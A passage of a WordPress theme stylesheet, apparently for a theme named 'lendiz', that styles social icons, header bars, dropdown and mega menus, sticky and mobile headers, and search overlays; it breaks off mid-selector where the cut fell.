article.post ul.social-icons>li>a.social-twitter:hover {
    background: #55acee;
}
ul.social-icons.social-bg-own>li a.social-instagram,
ul.social-icons.social-hbg-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram:hover {
    background: #e4405f;
}
ul.social-icons.social-bg-own>li a.social-linkedin,
ul.social-icons.social-hbg-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin:hover {
    background: #0077B5;
}
ul.social-icons.social-bg-own>li a.social-pinterest,
ul.social-icons.social-hbg-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest:hover {
    background: #bd081c;
}
ul.social-icons.social-bg-own>li a.social-youtube,
ul.social-icons.social-hbg-own>li a.social-youtube:hover,
article.post ul.social-icons>li>a.social-youtube:hover {
    background: #cd201f;
}
ul.social-icons.social-bg-own>li a.social-vimeo,
ul.social-icons.social-hbg-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo:hover {
    background: #1ab7ea;
}
ul.social-icons.social-bg-own>li a.social-soundcloud,
ul.social-icons.social-hbg-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud:hover {
    background: #ff3300;
}
ul.social-icons.social-bg-own>li a.social-yahoo,
ul.social-icons.social-hbg-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo:hover {
    background: #410093;
}
ul.social-icons.social-bg-own>li a.social-tumblr,
ul.social-icons.social-hbg-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr:hover {
    background: #34465d;
}
ul.social-icons.social-bg-own>li a.social-paypal,
ul.social-icons.social-hbg-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal:hover {
    background: #003087;
}
ul.social-icons.social-bg-own>li a.social-mailto,
ul.social-icons.social-hbg-own>li a.social-mailto:hover,
article.post ul.social-icons>li>a.social-mailto:hover {
    background: #ffa500;
}
ul.social-icons.social-bg-own>li a.social-flickr,
ul.social-icons.social-hbg-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr:hover {
    background: #ff0084;
}
ul.social-icons.social-bg-own>li a.social-dribbble,
ul.social-icons.social-hbg-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble:hover {
    background: #ea4c89;
}
ul.social-icons.social-bg-own>li a.social-rss,
ul.social-icons.social-hbg-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss:hover {
    background: #ff6600;
}
ul.social-icons.social-bg-own>li a.social-bloglovin,
ul.social-icons.social-hbg-own>li a.social-bloglovin:hover {
    background: #00BFF8;
}
ul.social-icons.social-bg-own>li a.social-tiktok,
ul.social-icons.social-hbg-own>li a.social-tiktok:hover {
    background: #FC2858;
}
ul.social-icons.social-bg-own>li a.social-whatsapp,
ul.social-icons.social-hbg-own>li a.social-whatsapp:hover {
    background: #0D5E54;
}
ul.social-icons.social-own>li a.social-bloglovin,
ul.social-icons.social-h-own>li a.social-bloglovin:hover {
    color: #00BFF8;
}
/* Social Hover Effects */
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-h-black>li a:hover {
    color: #333;
}
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-hbg-black>li a:hover {
    background-color: #333;
}
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar,
.logobar,
.navbar {
    position: relative;
}
/*Topbar*/
.topbar {
    color: #fff;
    z-index: 0;
}
.topbar-items,
.logobar-items {
    margin: 0;
}
.topbar-items>li {
    height: 50px;
    line-height: 50px;
}
.topbar-items>li img,
.logobar-items>li img,
.navbar-items>li img {
    margin-top: -4px;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner {
    padding-right: 30px;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
header.lendiz-header .header-inner .sticky-outer .header-sticky .custom-container.navbar-inner {
    box-shadow: unset;
	-webkit-box-shadow: unset;
	-moz-box-shadow: unset;
}
.topbar-items.nav.pull-left {
    padding-left: 15px;
}
.topbar-items.nav.pull-right {
    padding-right: 15px;
}
.header-phone span,
.header-email span,
.header-address span {
    padding-right: 8px;
}
.topbar-items .form-control,
.topbar-items .input-group-btn,
.topbar-items .btn,
.logobar-items .form-control,
.logobar-items .input-group-btn,
.logobar-items .btn {
    font-size: inherit;
}
.navbar ul.navbar-items.nav.pull-left {
    padding: 0 15px;
}
.lendiz-header .header-inner .menu-top-bar-menu-container .nav-link {
    padding: 0 10px;
}
.lendiz-header .header-inner .menu-top-bar-menu-container li:first-child .nav-link {
    padding-left: 0;
}
.lendiz-header .header-inner .menu-top-bar-menu-container li:last-child .nav-link {
    padding-right: 0;
}
.topbar-center-item,
.logobar-center-item {
    display: inline-block;
    -webkit-transition: margin 0.5s ease 0s;
    -moz-transition: margin 0.5s ease 0s;
    -ms-transition: margin 0.5s ease 0s;
    -o-transition: margin 0.5s ease 0s;
    transition: margin 0.5s ease 0s;
}
.topbar ul.social-icons.social-circled.social-bg-transparent>li a:hover {
    background: transparent;
}
.topbar-items ul.social-icons>li>a {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
.topbar-items .social-icons li a {
    border: unset !important;
    line-height: 30px !important;
    height: 30px !important;
    width: 30px !important;
	margin-right: 5px !important;
}
.topbar-items .social-icons li a i {
    font-size: 13px;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
}
.topbar-items .social-icons li:last-child a {
    margin-right: 0 !important;
}
.topbar-items .social-icons li a:hover i {
	background: #fff;
}
.topbar-items ul li a.social-fb i {
    background: #1877f2;
}
.topbar-items ul li a.social-twitter i {
    background: #1da1f2;
}
.topbar-items ul li a.social-pinterest i {
    background: #CA2028;
}
.topbar-items ul li a.social-instagram i {
    background: #e90071;
}
.topbar-items li.menu-item {
    position: relative;
}
.topbar-items li.menu-item:after {
    content: "";
    display: inline-block;
    width: 1px;
    background-color: black;
    position: absolute;
    right: 0;
    top: calc(50% - 1px);
    height: 14px;
    transform: translateY(-50%);
}
.topbar-items li.menu-item:last-of-type:after {
    background-color: transparent;
}
.welcome-txt {
    letter-spacing: 1.2px;
}
header.full-width-container .topbar-items li:last-child {
    border-right: none;
    padding-right: 0;
}
header.full-width-container .topbar-items li:first-child {
    padding-left: 0;
}
header.full-width-container .topbar-items li {
    padding: 0 20px;
}
header.full-width-container .topbar-items ul.social-icons li {
    padding: 0;
    border: unset;
}
header.full-width-container .topbar-items .nav-item-inner {
    padding-right: 0;
}
/* Logobar */
.logobar-items>li {
    height: 100px;
    line-height: 100px;
}
.logobar-items .header-button .btn:hover {
    background: #000;
}
/* Navbar */
.header-button a.btn-gd {
    color: #fff !important;
    line-height: 1;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    padding: 26px 70px;
    font-size: 16px;
	vertical-align: initial;
}
.header-button a.btn-gd::after {
    content: "\e628";
    font-family: themify;
    margin-left: 10px;
}
.header-button a.btn-gd:hover {
	color: #fff;
}
.header-button a.btn.btn-default,
.lendiz-popup-wrapper a.btn {
    position: relative;
    z-index: 1;
    overflow: hidden;
    line-height: 1;
}
.sticky-scroll.show-menu .lendiz-popup-trigger.btn {
    padding: 12px 30px;
    font-size: 14px;
}
.btn-default:hover::before, .btn.btn-default:hover::before, .header-button a.btn.btn-default:hover::before, 
.lendiz-popup-wrapper a.btn:hover::before, .elementor-button-wrapper .elementor-button:hover::before {
    left: 0%;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-default::before, .btn.btn-default::before, .header-button a.btn.btn-default::before, 
.lendiz-popup-wrapper a.btn::before, .elementor-button-wrapper .elementor-button::before {
    position: absolute;
    content: '';
    left: 92%;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 1;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    transform: skewX( -25deg );
}
.navbar a.btn.lendiz-btn.btn-default:active {
    color: #fff;
}
.lendiz-header.header-absolute.boxed-container .mini-cart-dropdown.dropdown {
    padding: 0 35px;
}
.lendiz-header.header-absolute.boxed-container .mini-cart-dropdown.dropdown a.mini-cart-item i {
    color: #fff;
    font-size: 20px;
}
.mini-cart-dropdown .mini-cart-item::before {
    content: "";
    background-image: url(assets/images/shopping-basket.png);
    background-size: cover;
	filter: brightness(0) invert(1);
	-webkit-filter: brightness(0) invert(1);
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
    visibility: visible;
}
.lendiz-header .header-sticky .mini-cart-dropdown .mini-cart-item::before {
    filter: unset;
	-webkit-filter: unset;
}
.mini-cart-dropdown .mini-cart-item {
    position: relative;
    visibility: hidden;
}
.mini-cart-dropdown .mini-cart-item .woo-icon-count.lendiz-cart-items-count {
    visibility: visible;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 1px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
.lendiz-main-menu li.menu-icon a {
    font-size: 0;
}
.lendiz-main-menu li.menu-icon span.menu-icon {
    font-size: 22px;
    transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
    background: #eee;
    padding: 10px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    vertical-align: middle;
	display: inline-block;
}
.lendiz-main-menu li.menu-icon a::after {
	display: none;
}
/* Mega Dropdown Menu */
.lendiz-main-menu .dropdown-menu .dropdown-menu {
    margin: 0;
    top: 0;
    left: 100%;
    transform: none;
}
.lendiz-main-menu > li:last-of-type ul ul {
    left: inherit !important;
    right: 225px;
}
ul.dropdown-menu li:hover .dropdown-menu {
    left: 100%;
    transform: none;
    transition: all 0.4s ease-in-out;
}
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(4) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:last-child ul.dropdown-menu ul.dropdown-menu {
    left: -100%;
}
.lendiz-header .header-inner .lendiz-main-menu > li.menu-item-has-children > a:after,
ul.dropdown-menu > li.menu-item-has-children > a:after{
    content: "\e64b";
    font-family: themify;
    font-size: 10px;
    font-weight: 700;
    margin: 0;
    border: 0;
    vertical-align: initial;
    padding-left: 5px;
}
ul.dropdown-menu > li.menu-item-has-children > a:after {
    content: "\e61a";
	right: 0;
    position: absolute;
}
.sub-menu>li.dropdown:hover:after {
    content: "\f104";
}
.sub-menu>li.dropdown:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 12px;
}
span.menu-icon {
    padding-right: 10px;
}
.dropdown-menu {
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 250px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -webkit-box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -moz-box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -ms-box-shadow: 0 16px 50px rgba(0,0,0,.08);
    -o-box-shadow: 0 16px 50px rgba(0,0,0,.08);
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
}
.dropdown.mega-dropdown {
    position: static;
}
.lendiz-main-menu .dropdown-menu {
    margin: 0px;
    line-height: 30px;
	border-top: 4px solid;
}
.lendiz-main-menu .dropdown-menu li {
    margin: 0 20px;
}
.sticky-head.header-sticky .dropdown-menu .dropdown-menu {
    margin: 0;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
    width: 100%;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.mega-dropdown-menu {
    top: auto;
    left: 0;
    right: 0;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu>li {
    float: left;
}
.mega-child-dropdown-menu {
    list-style: none;
    padding-left: 0;
}
.mega-child-dropdown-menu>li {
    padding-left: 0;
}
.mega-child-dropdown>a,
.mega-child-heading>a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}
.mega-child-widget {
    padding-left: 10px;
}
.menu-item.menu-item-logo {
    padding: 0 30px;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu {
    left: -100%;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu {
    width: 174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu {
    width: 261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu {
    width: 348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu {
    left: -174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu {
    left: -261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu {
    left: -348%;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu>li.mega-sub-child {
    float: none;
}
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:nth-last-child(2) ul.dropdown-menu ul.dropdown-menu,
.navbar-items.pull-right .lendiz-main-menu > li.menu-item-has-children:last-child ul.dropdown-menu ul.dropdown-menu {
    left: -100%;
}
.mega-sub-dropdown-menu>li.mega-sub-child {
    float: left;
}
.mega-sub-dropdown-menu>li.mega-sub-child>a {
    display: inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 25%;
}
.lendiz-main-menu>li .mega-child-widget img {
    max-height: 100%;
}
/*Sticky Part*/
.sticky-outer {
    height: auto;
}
.sticky-outer .header-sticky,
.sticky-outer .sticky-scroll.show-menu {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 99;
	box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
    -ms-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -o-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
	-webkit-animation-name: header_sticky;
    animation-name: header_sticky;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.logged-in.admin-bar .sticky-outer .header-sticky,
.logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
    top: 31px;
}
.boxed-container .sticky-head.header-sticky,
.boxed-container .sticky-scroll.show-menu {
    width: 100%;
    left: 0 !important;
}
.boxed-container .sticky-outer .header-sticky,
.boxed-container .sticky-outer .sticky-scroll.show-menu {
    left: auto;
    right: auto;
}
.sticky-outer .header-sticky .sticky-logo,
.sticky-outer .sticky-scroll.show-menu .sticky-logo,
.sticky-outer .header-sticky .sticky-logo .main-logo,
.sticky-outer .header-sticky .mobile-logo .main-logo {
    display: inline-block;
}
/* Secondary Space Styles */
.secondary-menu-area {
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 999999;
    margin-bottom: 20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay,
.secondary-menu-area.left-push {
    left: -350px;
}
.secondary-menu-area.right-overlay,
.secondary-menu-area.right-push {
    right: -350px;
    left: auto;
}
.secondary-menu-area.full-overlay {
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    display: none;
    background: #000;
}
.secondary-menu-area-inner {
    padding: 80px 50px
}
.secondary-menu-area-inner .widget-title {
    color: #000;
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 30px;
}
.secondary-space-toggle>span {
    display: block;
    height: 1px;
	border-bottom: 1px solid;
    margin: 6px 0;
    width: 30px;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.secondary-space-toggle>span:nth-child(2) {
    width: 22px;
}
.secondary-space-toggle.active>span:first-child {
    bottom: 5px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.secondary-space-toggle.active>span:nth-child(2) {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}
.secondary-space-toggle.active>span:last-child {
    bottom: 5px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
	border: 0;
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    padding: 0;
}
.secondary-menu-area .contact-widget-info span a {
    color: #8d9297;
}
.full-overlay .widget_nav_menu .zmm-dropdown-toggle {
    right: 50px;
    line-height: 54px;
}
.full-overlay .widget_nav_menu li {
    padding: 14px 0 !important;
    font-size: 24px;
    font-weight: 600;
	display: block;
}
.lendiz-wrapper {
    position: relative;
}
body.secondary-push-actived {
    width: 100%;
}
.lendiz-content-wrapper>div {
    position: relative;
}
.lendiz-content-wrapper .container .wrap {
    max-width: 100%;
}
.lendiz-content>.lendiz-content-inner,
.search-results .lendiz-content>.lendiz-content-inner {
    padding: 100px 0;
}

section.no-results.not-found {
    color: #000;
}
section.no-results.not-found .page-header {
    margin-bottom: 30px;
}
.no-results h2.page-title {
    text-shadow: unset;
    font-size: 40px;
	color: inherit;
}
.no-results .search-form .input-group .form-control {
    height: 60px;
	line-height: 60px;
    border: 3px solid #eaeaea;
}
.no-results .search-form .input-group .btn {
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
}
/*header address*/
/* General */
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    margin-right: 14px;
    font-size: 40px;
    font-weight: 100;
    vertical-align: top;
    line-height: 42px;
    height: 42px;
	position: relative;
}
.header-inner .logobar-inner .media i:after {
    border-radius: 36% 64% 20% 80% / 83% 39% 61% 17%;
    background: rgba(0, 0, 0,1);
    color: #fff;
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: -13px;
    z-index: 0;
    left: 0px;
	animation: verticalMove;
    animation: verticalMove 6.5s infinite;
	opacity: 0.1;
}
ul.nav.header-info>li {
    padding: 0 25px 0 25px;
    text-align: left;
}
.header-info.lendiz-header-multi-info > li.nav-item {
	position: relative;
}
.header-info.lendiz-header-multi-info > li.nav-item:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    left: auto;
    width: 1px;
    height: 50px;
    background: #eaeaea;
    display: block;
    transform: translateY(-50%);
}
.header-info.lendiz-header-multi-info > li.nav-item:last-child:after {
	display: none;
}
ul.nav.header-info>li:last-child {
    padding-right: 0;
}
/*On Topbar*/
.header-inner .topbar-inner .media i {
    font-size: 16px;
    line-height: 46px;
    height: 46px;
}
.header-inner .topbar-inner .media p {
    line-height: 35px;
    padding-top: 5px;
}
.header-inner .logobar .media i {
    font-size: 30px;
    vertical-align: middle;
    line-height: 40px;
    height: 40px;
    width: 40px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.header-inner .nav-item-inner .media h6 {
    color: #000;
    font-weight: 700;
}
/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
    overflow: auto;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky {
    left: 0;
}
.sticky-header-space.right-sticky {
    right: 0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
    display: block;
    text-align: left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
}
.sticky-head.header-sticky {
    box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -ms-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -o-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
}
.sticky-head.header-sticky .navbar .custom-container {
    box-shadow: unset;
	-webkit-box-shadow: unset;
	-moz-box-shadow: unset;
}
/* Mobile/Sticky Menu Style  */
.sticky-header-space .lendiz-main-menu .menu-item-has-children,
.mobile-bar .lendiz-main-menu .menu-item-has-children {
    position: relative;
}
.zmm-dropdown-toggle {
	position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    line-height: 45px;
    padding: 0 10px;
}
span.zmm-dropdown-toggle.ti-minus {
    font-family: themify;
}
.lendiz-mobile-main-menu .nav-link {
    padding: 0;
}
.lendiz-mobile-main-menu ul li {
    list-style: none;
}
ul.lendiz-mobile-menu li.menu-item a {
    position: relative;
    line-height: 45px;
    font-weight: 600;
}
ul.lendiz-mobile-menu .sub-menu.sub-menu .zmm-dropdown-toggle {
    border-bottom: none;
    border-top: none;
    border-right: none;
    line-height: 38px;
}
ul.lendiz-mobile-menu li.menu-item {
    position: relative;
}
/* Mobile Top bar */
.mobile-topbar-wrap {
    height: auto;
    min-height: 40px;
    line-height: 1;
    padding: 0 15px;
}
ul.mobile-topbar-items > li {
    line-height: 35px;
    min-height: 35px;
    height: auto;
    width: 50%;
    font-size: 12px;
}
ul.mobile-topbar-items {
    text-align: center;
} 

/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/
.full-search-wrapper {
    background: rgba(0, 0, 0, 0.95);
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    display: none;
    top: 0;
    z-index: 999999;
}
.full-search-wrapper .search-form {
    position: absolute;
    width: 60%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.full-search-wrapper .input-group {
    width: 100%;
}
.full-search-wrapper .search-form .form-control {
    background: transparent;
    font-size: 16px;
    height: 60px;
    padding: 5px 62px 5px 18px;
    color: #222;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
    border: unset;
    background: #fff;
}
.full-search-wrapper .search-form .input-group .btn {
    border: none;
    cursor: pointer;
    position: absolute;
    right: 1px;
    background: transparent;
    color: #fff;
    line-height: 41px;
    padding: 0.2rem 1rem 0;
    margin: 8px;
    z-index: 5;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.full-search-wrapper .search-form .input-group .btn:hover {
    color: #fff;
}
.full-search-wrapper .search-form .input-group .input-group-btn {
    width: auto;
    line-height: 60px;
    height: 60px;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
    background: transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control {
    width: 0;
    height: 0;
    padding: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control {
    width: 200px;
    border-right: 1px solid #ccc;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    height: 40px;
    line-height: 40px;
    padding: 10px;
}
.textbox-search-wrap .textbox-search-toggle,
.search-toggle-wrap .textbox-search-wrap,
.search-toggle-wrap .full-bar-search-wrap {
    display: inline-block;
}
.full-bar-search-wrap {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    background: #fff;
}
.full-bar-search-wrap.active {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    z-index: 1;
}
.full-bar-search-wrap,
.full-bar-search-wrap .search-form,
.full-bar-search-wrap .input-group,
.full-bar-search-wrap .input-group .form-control {
    height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 30px;
    line-height: 1;
    padding: 0 40px;
	font-weight: bold;	
}
.full-bar-search-wrap .input-group .form-control::placeholder {
    color: #000 !important;
}
.close.full-bar-search-toggle {
    z-index: 99;
    vertical-align: middle;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.search-toggle-wrap {
    position: relative;
    padding: 0 10px;
}
.bottom-search-toggle {
    display: inline-block;
}
.bottom-search-wrap {
    background: #555 none repeat scroll 0 0;
    display: inline-block;
    padding: 0 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 200px;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .bottom-search-wrap {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header,
